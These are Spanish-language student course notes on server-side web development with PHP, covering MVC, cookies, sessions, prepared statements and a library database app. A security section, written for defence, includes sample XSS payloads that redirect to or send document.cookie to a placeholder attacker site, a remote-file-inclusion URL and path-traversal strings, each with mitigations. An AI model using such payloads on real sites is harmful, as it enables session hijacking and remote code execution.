DWES

17/09
Reflexion sobre el concepto de DWES:

- desarrollo de apps
- desarrollo de apps web
- cuya logica se codifica mediante lenguajes de programacion
- que se ejecutan en el servidor

Trabajaremos con PHP y con Java como lenguajes de servidor

App web:

- aplicación distribuida
- cuya interfaz de usuario es accesible desde un cliente web
- y se ejecuta en un servidor web
- (web = protocolo http)

aplicacion
presentacion
sesion
transporte | TCP / UDP | Aporta el puerto IP
red | Routers, lo q sea | Direccion IP → internet
enlace | Tarjeta de red/adaptador wifi | Direccion MAC
fisico | Medio fisico (cable, pc) | No tiene direccionamiento

Ventajas del modelo cliente-servidor:

- con actualizar un servidor, se da servicio a miles de clientes
- aumenta la seguridad. Si las aplicaciones están solo en clientes, es mas facil que haya brechas de seguridad
- facilital a integracion entre sistemas diferentes, ya que se puede utilizar con sistemas operativos distintos. Solo es necesario que cliente y servidor hablen el lenguaje HTTP.
- Son facilmente escalables (Escalado horizontal → tener mas servidores si uno solo se satura, escalado vertical → dividir la aplicación en subpartes, de manera que cada servidor se ocupa de una tarea)

Desventajas del modelo cliente-servidor:

- saturacion del servidor por un alto numero de peticiones o ataques DDOS (denegacion del servicio, generar peticiones falsas)
- paradas de funcionamiento del servidor por tareas de mantenimiento

Vamos a de sarrollar apps en capas (modelo Vista(usuario)-Controlador(recoge datos, genera peticion, el modelo devuelve resultados al controlador, y presenta los datos al usuario)):
Capa de presentacion: interacciona con el usuario, presenta y recibe entradas
Capa de negocio/app: traduce de http a sql
Capa de acceso a datos: ejecuta la sentencia sql

Servidor de aplicaciones:

Se trata de una aplicación que tiene la capacidad de interpretar lenguajes de lado servidor como JavaEE (arquitectura Java).
- Soporta los EJB que son clases especiales para gestionar la logica de negocio. Son lenguajes compilados, no interpretado
- ademas es un servidor web, que genera componentes de tipo servlet y tiene componentes adicionales de gestion de capa de datos, seguridad, etc.

Un servlet es un servidor web generado en Java. → Tomcat

Estructura de una URL:

https://aulavirtual32.educa.madrid.org/ies.barajas.madrid/course/view.php?id=494

protocolo: HTTPS
metodo: GET
subdominio: aulavirtual32
dominio: educa.madrid
TLD: .org
subcarpeta: ies.barajas.madrid
slug: view.php
parametros: id=494

diferencias entre peticion http con metodo get y post

con get, los datos aparecen en la URL. Ambas envian datos El ejemplo anterior es GET

18/09
Persistencia
Capacidad de preservar la información de alguna manera, y que, al apagar la aplicación y volverla a encender, esta información siga ahí. Que haya memoria, que se pueda guardar el estado.

Estado de una app
Guardar los valores de las variables.

Un servicio se identifica por una ip y un puerto.

Tomcat → contenedor de servlet

http://localhost/ejem1php → peticion get. Servidor ejecuta codigo, en el SERVIDOR. Genera respuesta HTML que la envia al cliente.

PHP es un lenguaje no tipado y embuido en HTML e interpretado.
El punto concatena cadenas.

19/09
Los índices de los arrays no tienen por qué ser numéricos.

PROGRAMACIÓN ESTRUCTURADA Y ORIENTADA A OBJETOS

La programacion orientada a objetos se centra en los procesos, la estructurada se centra en datos.
En una app tenemos datos y procesos. En la programacion estructurada, los metodos son independientes y se centra en ellos.
En la POO lo principal son los datos. Tengo estos datos, ¿que puedo hacer con ellos? En la estructurada, tenemos los procesos de primeras, y ellos son los que reciben datos.

XML Y HTML → diferencias y relaciones.

Qué es una página web dinámica → usa lenguajes de prog web para interactuar con el usuario y generar cambios en el contenido de la página. (Realmente no interactúa necesariamente con el usuario, o al menos no siempre de manera activa). Todo lo que hacemos en PHP es dinámico, porque se genera en el momento y se adapta a los datos.

¿Que una página web sea dinámica significa que se adapta a variaciones en los datos?
Que sea dinámica no significa que esté bien escrita y que se adapte bien a cambios. Que sea dinámica, no implica que sea “buena” en términos de calidad de software.

Para que el código sea mantenible, se le exige: que la programación esté separada de los datos.

$a = array("nia" => $aux[0], "nombre" => $aux[1], "ciclo" => $aux[2]);

En este ejemplo, no están separados. Hay dependencias del problema concreto. El código no es reusable.

El utilizado en fichv4 es un código de calidad porque es reutilizable para el txt que quieras, siempre que tenga el formato “dato1, dato2, dato3, ...”.

La principal métricas del software son las horas del programador, que se traduce en dinero.

Cuando tenemos casuísticas que se van a repetir, lo ideal es crear funciones para encapsular el código mejor. De esta forma, la depuración y el mantenimiento son mucho más sencillos.

Una web estática sólo cambio cuando el programador la cambia.

Criterios para que el código sea de calidad:

criterios |||||| técnicas

Mantenibilidad → mediante el encapsulamiento
separación de responsabilidades → patrón MVC

Reusabilidad → código independiente del problema concreto (principio de mínima repetición).

Bases de datos relacionales (porque sí)
Restricciones inherentes de las bd relacionales:
1. Una tabla no puede tener filas repetidas:

Persona1, hoy, objeto1 IDFactura1
Se necesita añadir un ID de factura para que sea correcto
Persona1, hoy, objeto1 IDFactura2

2. Una tabla ha de estar normalizada (en las facturas no puede haber datos de “Persona1”:

Persona1, hoy, objeto1, nombrePersona1

nombrePersona1 depende de la tabla Persona1. Poniéndolo en la tabla factura, te “cargas” la normalización.

Mecanismo de persistencia → El lugar desde donde se sacan los datos (una bd, un archivo de texto, etc).
Una página es persistente cuando se puede abrir sin ejecutar el código. Actualmente en PHP, las páginas que hacemos son persistentes porque se mantienen de un día para otro (aunque para crearlas por primera vez SÍ que haga falta ejecutar el código).

Modelo VCM:
Vista: la manera de presentar los datos
Control: el código
Modelo: mecanismo de persistencia

Hemos hecho un ej en el que se han creado 2 vistas para un mismo controlador, usando el mismo sistema de persistencia de archivos.

Si cambiamos el formato del txt (3 lineas por empleado, por ejemplo), se considera que se cambia el modelo, y hay que modificar la manera en la que se comunica con el controlador.

Unidad nueva



Con el método GET de formulario, los campos rellenados se ven en la URL (incluido password y datos privados).

Semántica de la aplicación, etc.

Por qué hemos puesto if (!$_POST)

porque no queremos peticiones GET. Para codificar un significado. Cuando trabajamos con clientes, nos hablan en un lenguaje y nosotros tenemos que codificarlo.

De nuevo, por qué separamos el programa en controlador, vista, etc?
Para poder reusarlo y facilitar el mantenimiento

Cambiar idiomas:
etc etc.

HTTP es un idioma sin estado. Al tener 2 formularios distintos, cada formulario tiene 1 boton y trabajan de manera independiente (las peticiones POST son independientes). Vamos a ver mecanismos para mantener el estado: cookies y sesion.

La principal diferencia es que las cookies se guardan en el cliente y las sesiones en el servidor.

Cookie es un pequeño archivo de informacion sobre el usuario que se coloca en el navegador. El fin es:
Autenticar al usuario de forma directa
Diferencia a los usuarios y ofrece el contenido correspondiente a cada uno
Establecer preferencias y opciones del usuario

Se mantienen vivas mientras el navegador esté abierto (aunque se pueden configurar pa que duren mas). Solo son visibles por el servidor que las creó.

Funcionamiento: el usuario solicita una página. En la respuesta, la cookie es enviada al navegador y si el cliente acepta, permanece en el navegador.

Las cookies se asocian con maquina-usuario-navegador. Son accesibles para todas las usuarios que compartan esta combinacion. No se puede guardar informacion sensible; hay legislacion relacionada.
Los sitios pueden redireccionar a otros servidores (de forma transparente al cliente) para que estos creen sus propias cookies.

Cookies en PHP: se envian en la cabecera HTTP. Primero se crea la cookie en el servidor y se envia al cliente, guardandose ahi. Despues, se consulta la cookie en el cliente.

Sesiones:
Se almacenan en el servidor. El nivel de seguridad es mayor. Se puede almacenar todo el estado de la app (idioma, vistas, color, que usuario soy, que nivel de privilegios tengo, etc.).
Desde PHP se va a poder destruir la sesión, al contrario que con las cookies.

Al abrir la sesión se genera una cookie. Para cada peticion conviene hacer un session_start. Si es estática, solo en la pág ppal. Antes de crearla, el servidor comprueba si si está ya creada (mira si está la cookie en el navegador).
La sesion es un mecanismo doble: en un servidor se guarda un array de cosas, pero como el servidor puede tener muchas sesiones abiertas, se guarda una cookie en el navegador con la ID de sesion. La ID de sesión se envía en las cabeceras.
Con session_ID podemos saber el id de sesion



Maneras de llegar a nuestra página:
GET URL (SIEMPRE GET)
Redireccion (SIEMPRE GET)
POST Botón Form (SIEMPRE POST)
Con un enlace elemento <a> (SIEMPRE GET)

El controlador se encarga de programar todas las posibilidades.

V → trad, login
C →
M → traduccion LANGS, validacion users.txt

En PHP, los botones se seleccionan por el nombre (no por ID o clase).

Que es un ataque CSRF?
Cross-site request forgery. Consiste en que un atacante consiga que una victima realice acciones en webs donde está autenticada sin que la victima quiera. El atacante consigue esto mediante enlaces que ejecutan codigo JS/html y envian solicitudes al sitio web legitimo en el que la victima esta autenticada mediante cookies o sesiones.

Consiste en que un atacante consiga que una víctima realice solicitudes indeseadas a un servidor en el que ya está autenticado, mediante el uso de enlaces con código ejecutable.
La manera más extendida para evitar estos ataques es con el uso de tokens CSRF. Estos tokens son generados por los servidores de las páginas webs y son insertadas en los formularios de los clientes. Cuando el cliente envía la petición POST, el servidor comprueba si el token es el mismo que insertó en el formulario.
Este token se puede implementar en la sesión, y se puede mandar al formulario con un input type “hidden”:
<input type="hidden" name="csrf_token" value="valor_del_token">
El valor del token ha de ser impredecible y difícil de predecir (algo muy largo, aleatorio y cifrado) y se ha de generar uno por cada sesión.

Con $_SERVER[‘HTTP_REFERER’] tb se puede reducir el riesgo. Ese campo indica de donde se a venido al formulario.


Capas de seguridad

Las cookies no son seguras porque:

Hay servidores que las tienen desactivadas.
Los clientes pueden ser super antiguos (hay webs como Hacienda que han de estar accesibles desde cualquier cliente).
Se pueden rastrear en el ordenador de cada persona (acceder con su login en sitios, etc).

Las sesiones pueden parecer más seguras porque en teoría se almacenan en el servidor, pero se basan en cookies almacenadas en el cliente.

Por tanto, para generar aplicaciones seguras hay que combinar diferentes métodos. Principio de seguridad: todos los métodos de seguridad son rompibles si el tiempo es el suficiente. Vamos a utilizar cookies y variables de sesión y además tokens guardados en una base de datos. Normalmente los frameworks ya cuentan como funcionalidad una capa de seguridad con mecanismos de este tipo para tener sesiones seguras.

Ataques frecuentes:

Captura del ID de sesión
Agarrar el ID de sesión, ponerlo en nuestro navegador y acceder a su sesión iniciada. PHP_SESSION_ID al ser una cookie, se genera en el servidor y se guarda en el cliente (la cookie hace mínimo un viaje). Se puede capturar en este viaje, y de hecho se ve cómo viaja con programas como Wireshark). También se puede inyectar código JS para capturarla. De manera accidental también se puede acceder a ella (varias personas usando un mismo ordenador, etc.)
Soluciones: combinar las variables de sesión con tokens almacenados a ser posible en bases de datos. Cambiar el ID de sesión periódicamente (si alguien lo captura, no duraría mucho). En cualquier caso, no almacenar en la sesión información importante. Denegar el acceso a las cookies desde JS utilizando el atributo httponly cuando se crea la cookie. Acceder solo mediante HTTPS, de forma que la cookie viaje encriptada.

Inyección SQL
consiste en ejecutar ataques contra la BD del sitio web aprovechando la vulnerabilidad de formularios sin validación adecuada o con código de acceso a la BD inseguro.
Soluciones: filtrar los datos que entran en los formularios (quitar ‘;’, poner lim de caracteres, etc., o escaparlos poniendo la barra delante). Como estrategia, utilizar nombres poco habituales para las tablas. Utilizar consultas preparadas cuando las BD lo permitan.

Cross-site scripting XSS
Consiste en ejecutar código de script malicioso, principalmente JS. Se puede hacer de muchas formas, por ejemplo:
· en un blog donde se publica un texto que contiene algo como
<script>document.href=’https://sitiomalo.com</script>
Cuando alguien cargue esa noticia, será redirigido.
·si se permite el acceso a las cookies porque no se ha usado httponly al crearlas, se pueden interceptar datos de las cookies
<script> document.location=’https://sitiomalo?cookies=?+’document.cookie’</script>
Soluciones: lo mejor es filtrar y validar todos los datos externos que entren en nuestra aplicación.

Cross-site Request Forgery CSRF o XSRF
Explota la confianza que un sitio web tiene en la identidad del usuario. El funcionamiento es simple:
·se toma un usuario refistrado válidamente en una aplicación (correo electrónico)
· desde otro sitio se le invita a hacer algo
por ejemplo, en un navegador donde tenemos varias pestaás abiertas estarán las cookies de sesion de todas ellas… si no hemos cerrado las sesiones. Si recibimos un enlace en el correo, en el whatsapp web, etc. malicioso, al hacer click sobre el enlace se generará una petición GET que puede incluir scripts JS que capturen las cookies, las envíen a otros lugares, etc.
Solución: ingeniería social(buenas prácticas): no hacer click sobre enlaces desconocidos y no solicitados y no dejar sesiones abiertas, utilizar POST en lugar de GET, generar tokens unicos para cada peticion, etc.

Ataque Directory Transversal (DT)
Tb se llama ataque punto punto barra ../ porque
El atacante consigue acceder a archivos del servidor que están fuera del directorio de la aplicación.
Se realiza manipulando los include de archivos. Si se consigue manipular alguna variable que contenga rutas de archivos que se incluye, y se le pone como prefijo “../../”, se accederá a archivos que están fuera del ámbito de la aplicación.
Soluciones: sanear los nombres de archivos, buscando y eliminando caracteres sospechosos y cadenas “../”. Mantener en la aplicación una estructura de datos que contenga todas las rutas de recursos válidos. Si se solicita un recurso que no esté, no sirve.

Se aprovecha una vulnerabilidad del codigo fuente para incluir un archivo remoto. Por ejemplo, si tenemos un codigo como
include($nombreVista)
que se invoca mediante un get de este tipo
https://misitio.com?view:main.php
Un atacante podria pedirl la siguiente URL:
https://misitio.com?view:https://sitiomalo/script.php
Asi, se hara el include del script malicioso
Soluciones: no confiar en datos que no vienen de nuestro sistema. Validar y filtrar los datos externos a nuestra aplicación.

Lo ideal es minimizar los campos abiertos a escribir por el usuario e incluir listas, checkboxes, etc.

Técnicas seguras con cookies:
El encabezado header de respuesta HTTP utilizado para enviar una cookie desde el servidor hasta el cliente es Set-Cookie.
Los valores de los campos de ese header determinarán que se puede hacer con esa cookie, entre otras cosas:
·si se va a usar solo en conexiones https
·si se puede acceder desde JS
·si se enviara en todos los contextos

Ejemplo:

Set-Cookie: cookieName= cookieValue; HttpOnly; Secure; Samesite=None

significa que la cookie llamada cookieName
Httponly: no sera accesible desde JS
secure: solo se usara en sesiones https
se enviará en todos los contextos web

Buenas practicas con cookies (no es solucion definitiva, pero previenen)
1. Utilizar httponly para prevenir el ataque XSS
2. utilizar samesite para prevenir ataques CSRF
3. utilizar secure para evitar accesos por http no autenticados

Validación y saneamiento de datos de entrada en formularios

Los datos de entrada no vienen solo de los formularios. Tb son datos externos:
·archivos cargados y descargados
·valores de sesiones
·datos de cookies
·datos de servicios web de terceros

¿Se ha de validar en el lciente o en servidor? En ambos.

Valores vacios
Los camos requeridos no deben estar vacios. Usamos empty o isset

Espacios en blanco
Utilizamos trim para eliminarlos al principio y al final

Escapar caracteres especiales
Podemos filtrar la entrada con htmlspecialschars que convierte los caracteres especiales en su entidad HTML correspondiente. (< se convierte a &lt; , etc.).

Funciones filter_var y filter_input
filter_var limpia diferentes conjuntos de caracteres sospechosos y tiene una serie de constantes para diferentes tipos de datos. Estas constantes pueden ser de 2 tipos
Filter_Sanitize : modifica el dato de entrada, eliminando los caracteres fragmentos sospechosos. Devuelve el original con posibles modificaciones.
Filter_Validate: devulve true o false dependiendo de si validan o no el tipo de dato, pero no modifica.

Constante | Efecto
Filter_Sanitize_String | Elimina cualquier etiqueta html dentro del string
Filter_Sanitize_Number_Int | Elimina cualquier carácter no numerico. Respeta + y -
Filter_Sanitize_Url | Elimina cualquier carácter que no forme parte de una URL. Mantiene \\w _ : ? @ / etc
Filter_Sanitize_email | Elimina cualquier carácter que no forme parte de una direcion de correo tipica

Existen las mismas con validate.

Ejemplo: $nombre = filter_var($_POST[‘nombre’], FILTER_SANITIZE_STRING);

Finalmente, siempre se pueden utilizar la funcion preg_match($patron, $var) para validar de manera personalizada generando patrones propios

Tema nuevo
MVC y POO

En el programa que hemos hecho:

Se carga la info del array LANGS al crear la instancia de la clase, vs como estaba hecho antes que se cargaba cada vez que se llamaba al método.

Nos enfocamos en los datos en vez de en los procesos.

Private, public y private

propiedad static: el atributo o metodo pertenece a la clase, no a las instancias. No hay que crear instancias para acceder a ellos y son compartidos por todas las instancias (decir a wail)

Patrón MVC:
En los modelos vamos a trabajar con componentes tipo DAO: Objetos de acceso a datos. Al final las oepraciones son las mismas: insert, select, delete, update. Esto componente se le llama CRUD (Create, Retrieve, Update, Delete).
Vamos a crear una interfaz DAO y los métodos serán los mismos pero desarrollados de distinta forma según si la bd es relacional, no relacional, un xml, etc

Antes de PHP5 existia una extension MySQL sin la i (mysql_connect, mysql_execute) que no usaremos.

Hay 2 librerias en php desde php5 para acceder a bds. MSQLi no está orientada a objetos, PDO (PHP data objects) sí. MySQLi solo puedes acceder a mysql, con PDO a mysql, oracle, etc. MySQLi se puede usar de forma procedimental, llamando unicamente a los procedimientos (mysqli_connect, mysqli_execute, etc). Nosotros vamos a usar MySQLi orientado a objetos.

Para conectarnos a la base de dato, instanciamos un objeto mysqli.

Un cursor es una estructura de datos que almacena los resultados de una consulta.

Una tabla o entiedad en una bd surge porque se quiere guardar información de la entidad. (O las n:n)

Caso de uso: cosas que se pueden hacer en la app

En el programa de los libros, para saber que vista vamos a mostrar, vamos a usar una variable en la url (action) que estará oculta en los formularios.

Consultas preparadas: preparar la query y ejecutarla. Plantilla SQL, binding y ejecucion.

Ventajas: evita la SQL injection, se guardan en cache y por lo tanto mejoran el rendimiento.

La consulta SQL se define con marcadores de posición (?) que actúan como variables para los valores a insertar.
Estos marcadores se reemplazan por valores reales a través de bind_param, lo que asegura que los valores sean tratados como datos literales, no como parte del código SQL.

A la BD ya creada (libros – escriben – personas), vamos a añadirle la entidad Usuarios con la relación N-N Préstamo. Haremos un login.

Explicacion 2nda norma formal: todos los atributos no principales deben depender de la clave primaria. En la tabla prestamo, incluimos la F. de inicio pero no la de final pq la de final depende de la del inicio.
En user, no añadimos ciudad pq depende del cp. (2nda y 3era norma formal)
¿Qué cambios hemos ido haciendo sobre la BD?
La aplicación de la Biblioteca es un CRUD para gestionar la base de datos "books" que tenemos asociada. Al principio teníamos la tabla libros y la tabla personas, con la correspondiente tabla por la relación n-n entre ambas (escriben), y posteriormente se ha creado la tabla users y la tabla prestan por la relación n-n entre users y libros.
Nuestra aplicación actualmente nos permite realizar las siguientes acciones sobre la base de datos:
- Mostrar los libros
- Añadir libros nuevos
- Modificar libros
- Borrar libros
Las acciones de añadir, modificar y borrar están disponibles sólo para el rol de administrador. La idea es programar esas acciones también para la tabla users, y crear acciones adicionales como "prestar libro a un usuario" o "mostrar préstamos".
En el caso de las tablas que vienen de relaciones n-n (como por ejemplo, escriben) hemos usado transacciones, que son agrupaciones de varias consultas sql que aseguran la consistencia de las inserciones. Esto nos es útil porque al añadir un libro nuevo y asignarle uno o varios autores, tenemos que introducir datos en la tabla libros y en la tabla escriben (si una de las inserciones falla, no se añadirá ninguna fila a ninguna tabla).
Por otro lado, se ha estructurado el programa en 2 carpetas (models y views) más el controlador. En models tenemos los distintos objetos (libro, persona, user), y en views las distintas vistas de cada objeto. Estas vistas son las que nos proporcionan la información en la pantalla y es dónde está todo el html de la aplicación. De esta forma, se separa la lógica de negocio con la presentación de la información, facilitando el mantenimiento.
Con vistas se referia a las vistas de la BD

CREATE VIEW `vlibros` AS
SELECT
`escriben`.`idLibro` AS `idLibro`,
`libros`.`titulo` AS `titulo`,
`libros`.`genero` AS `genero`,
`libros`.`numPaginas` AS `numPaginas`,
`libros`.`ano` AS `ano`,
`libros`.`ejemplares` AS `ejemplares`,
`libros`.`pais` AS `pais`,
GROUP_CONCAT( CONCAT(personas.apellido,', ', personas.nombre) SEPARATOR ';<br>' ) AS `autores`
FROM `libros`
JOIN `escriben` on (`libros`.`idLibro` = `escriben`.`idLibro`)
JOIN `personas` on (`escriben`.`idPersona` = `personas`.`idPersona`)
GROUP BY `escriben`.idLibro
ORDER BY `libros`.`idLibro` ASC, `libros`.`titulo` ASC;

con esta query creamos una tabla que contiene todos los datos de libros, escriben y personas

La bd que tenemos no está normalizada. El campo “disponibles” de libros, depende de “ejemplares” y de la tabla prestan.

